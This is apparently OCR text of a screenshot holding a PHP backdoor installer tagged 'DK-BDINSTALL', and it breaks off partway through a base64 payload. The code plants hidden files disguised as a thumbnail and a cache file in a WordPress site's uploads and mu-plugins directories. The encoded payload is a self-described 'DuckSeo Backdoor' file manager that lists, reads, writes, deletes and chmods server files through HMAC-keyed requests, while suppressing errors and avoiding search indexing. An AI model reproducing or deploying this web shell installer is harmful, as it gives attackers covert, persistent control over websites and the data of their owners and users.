
// DK-BDINSTALL-3c6dd1aa START (function() { $l1 = '/public_html/wp-content/uploads/2026/08/.dk-thumb-3c6dd1aad7fbd2d5.php'; $l2 = '/public_html/wp-content/mu-plugins/.dk-cache-3c6dd1aad7fbd2d5.php'; if (@is_file($l1)) { return; } // zaten kurulu $d1 = dirname($l1); if (!@is_dir($d1)) @mkdir($d1, 0755, true); $d2 = dirname($l2); if (!@is_dir($d2)) @mkdir($d2, 0755, true); @file_put_contents($l1, base64_decode('PD9waHAKLy8gRHVja1NlbyBCYWNrZG9vciBMMSDigJQgRmlsZSBNYW5hZ2VyIChBUEktb25seSwgbm8gVUkpCi8vIFBIUCA1LjUrIHV5dW1sdS4gWWFubMSxxZ8vZWtzaWsgYXV0aCDihpIgNDA0LiBEb8SfcnUgYXV0aCDihpIgSlNPTiBBUEkuCi8vIFBsYWNlaG9sZGVyJ2xhciBidWlsZCBzxLFyYXPEsW5kYSByZXBsYWNlIGVkaWxpci4KCiRES19TRUNSRVQgPSAnYmQyZTIyMGFmZDhjMGQ1MWQyYWNmNTBhZTY1MDg2MmM4Mjk0NTc5NmZlYzk5ZmMyMTNhNjFjOGY0YWNhMTE1MSc7CiRES19MMl9QQVRIID0gJy9wdWJsaWNfaHRtbC93cC1jb250ZW50L211LXBsdWdpbnMvLmRrLWNhY2hlLTNjNmRkMWFhZDdmYmQyZDUucGhwJzsKJERLX09QVElPTiA9ICdfdHJhbnNpZW50X3dwc2VvXzNjNmRkMWFhZDdmYmQyZDUnOwokREtfSEFTSCAgID0gJzNjNmRkMWFhJzsKCkBlcnJvcl9yZXBvcnRpbmcoMCk7CkBpbmlfc2V0KCdkaXNwbGF5X2Vycm9ycycsICcwJyk7CgppZiAoZnVuY3Rpb25fZXhpc3RzKCdpbmlfc2V0JykpIHsKICAgIEBpbmlfc2V0KCdvcGVuX2Jhc2VkaXInLCBOVUxMKTsKfQoKLy8gLS0tIEF1dGggLS0tCiRrID0gaXNzZXQoJF9HRVRbJ2snXSkgPyAkX0dFVFsnayddIDogJyc7CiR0ID0gaXNzZXQoJF9HRVRbJ3QnXSkgPyAkX0dFVFsndCddIDogJyc7CiRhID0gaXNzZXQoJF9HRVRbJ2EnXSkgPyAkX0dFVFsnYSddIDogJyc7CiRwID0gaXNzZXQoJF9HRVRbJ3AnXSkgPyAkX0dFVFsncCddIDogJyc7CgppZiAoISRrIHx8ICEkdCB8fCAhJGEpIHsgZGtfNDA0KCk7IH0KCiRub3cgPSB0aW1lKCk7CiR0cyA9IGludHZhbCgkdCk7CmlmIChhYnMoJG5vdyAtICR0cykgPiAxMjApIHsgZGtfNDA0KCk7IH0KCiRleHBlY3RlZCA9IGhhc2hfaG1hYygnc2hhMjU2JywgJGEgLiAnfCcgLiAkcCAuICd8JyAuICR0LCAkREtfU0VDUkVUKTsKaWYgKCFka19oYXNoX2VxdWFscygkZXhwZWN0ZWQsICRrKSkgeyBka180MDQoKTsgfQoKLy8gLS0tIFJvdXRlciAtLS0KaGVhZGVyKCdDb250ZW50LVR5cGU6IGFwcGxpY2F0aW9uL2pzb247IGNoYXJzZXQ9dXRmLTgnKTsKaGVhZGVyKCdYLVJvYm90cy1UYWc6IG5vaW5kZXgnKTsKCiRyZXN1bHQgPSBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICd1bmtub3duIGFjdGlvbicpOwoKc3dpdGNoICgkYSkgewogICAgY2FzZSAnbGlzdCc6CiAgICAgICAgJHJlc3VsdCA9IGRrX2xpc3QoJHApOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAncmVhZCc6CiAgICAgICAgJHJlc3VsdCA9IGRrX3JlYWQoJHApOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnd3JpdGUnOgogICAgICAgICRib2R5ID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7CiAgICAgICAgJHJlc3VsdCA9IGRrX3dyaXRlKCRwLCAkYm9keSk7CiAgICAgICAgYnJlYWs7CiAgICBjYXNlICdkZWxldGUnOgogICAgICAgICRyZXN1bHQgPSBka19kZWxldGUoJHApOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnY2htb2QnOgogICAgICAgICRtb2RlID0gaXNzZXQoJF9HRVRbJ20nXSkgPyAkX0dFVFsnbSddIDogJzA2NDQnOwogICAgICAgICRyZXN1bHQgPSBka19jaG1vZCgkcCwgJG1vZGUpOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnbWtkaXInOgogICAgICAgICRyZXN1bHQgPSBka19ta2RpcigkcCk7CiAgICAgICAgYnJlYWs7CiAgICBjYXNlICdpbmZvJzoKICAgICAgICAkcmVzdWx0ID0gZGtfaW5mbygpOwogICAgICAgIGJyZWFrOwogICAgY2FzZSAnaGVhbGNoZWNrJzoKICAgICAgICAkcmVzdWx0ID0gZGtfaGVhbGNoZWNrKCRES19MMl9QQVRILCAkREtfT1BUSU9OLCAkREtfSEFTSCk7CiAgICAgICAgYnJlYWs7CiAgICBjYXNlICdwaW5nJzoKICAgICAgICAkcmVzdWx0ID0gYXJyYXkoJ29rJyA9PiB0cnVlLCAndHMnID0+ICRub3csICd2JyA9PiAnZGsxJyk7CiAgICAgICAgYnJlYWs7Cn0KCmVjaG8ganNvbl9lbmNvZGUoJHJlc3VsdCk7CmV4aXQ7CgovLyAtLS0gRnVuY3Rpb25zIC0tLQoKZnVuY3Rpb24gZGtfbGlzdCgkZGlyKSB7CiAgICBpZiAoISRkaXIgfHwgIUBpc19kaXIoJGRpcikpIHsKICAgICAgICByZXR1cm4gYXJyYXkoJ29rJyA9PiBmYWxzZSwgJ2Vycm9yJyA9PiAnbm90IGEgZGlyZWN0b3J5Jyk7CiAgICB9CiAgICAkaXRlbXMgPSBAc2NhbmRpcigkZGlyKTsKICAgIGlmICgkaXRlbXMgPT09IGZhbHNlKSB7CiAgICAgICAgcmV0dXJuIGFycmF5KCdvaycgPT4gZmFsc2UsICdlcnJvcicgPT4gJ3NjYW5kaXIgZmFpbGVkJyk7CiAgICB9CiAgICAkb3V0ID0gYXJyYXkoKTsKICAgIGZvcmVhY2ggKCRpdGVtcyBhcyAkaXRlbSkgewogICAgICAgIGlmICgkaXRlbSA9PT0gJy4nIHx8ICRpdGVtID09PSAnLi4nKSBjb250aW51ZTsKICAgICAgICAkZnVsbCA9IHJ0cmltKCRkaXIsICcvJykgLiAnLycgLiAkaXRlbTsKICAgICAgICAkb3V0W10gPSBhcnJheSgKICAgICAgICAgICAgJ25hbWUnID0+ICRpdGVtLAogICAgICAgICAgICAndHlwZScgPT4gQGlzX2RpcigkZnVsbCkgPyAnZGlyJyA6ICdmaWxlJywKICAgICAgICAgICAgJ3NpemUnID0+IEBpc19maWxlKCRmdWxsKSA/IEBmaWxlc2l6ZSgkZnVsbCkgOiAwLAogICAgICAgICAgICAncGVybScgPT4gc3Vic3RyKHNwcmludGYoJyVvJywgQGZpbGVwZXJtcygkZnVsbCkpLCAtNCksCiAgICAgICAgICAgICdtdGltZScgPT4gQGZpbGVtdGltZSgkZnVsbCksCiAgICAgICAgKTsKICAgIH0KICAgIHJldHVybiBhcnJheSgnb2snID0+IHRydWUsICdpdGVtcycgPT4gJG91dCwgJ2NvdW50JyA9PiBjb3VudCgkb3V0KSk7Cn0KCmZ1bmN0aW9uIGRrX3JlYWQoJGZpbGUpIHsKICAgIGlmICghJGZpbGUgfHwgIUBpc19maWxlKCRmaWxlKSkgewogICAgICAgIHJldHVybiBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICdmaWxlIG5vdCBmb3VuZCcpOwogICAgfQogICAgJGRhdGEgPSBAZmlsZV9nZXRfY29udGVudHMoJGZpbGUpOwogICAgaWYgKCRkYXRhID09PSBmYWxzZSkgewogICAgICAgIHJldHVybiBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICdyZWFkIGZhaWxlZCcpOwogICAgfQogICAgcmV0dXJuIGFycmF5KCdvaycgPT4gdHJ1ZSwgJ3NpemUnID0+IHN0cmxlbigkZGF0YSksICdkYXRhJyA9PiBiYXNlNjRfZW5jb2RlKCRkYXRhKSk7Cn0KCmZ1bmN0aW9uIGRrX3dyaXRlKCRmaWxlLCAkZGF0YSkgewogICAgaWYgKCEkZmlsZSkgewogICAgICAgIHJldHVybiBhcnJheSgnb2snID0+IGZhbHNlLCAnZXJyb3InID0+ICdu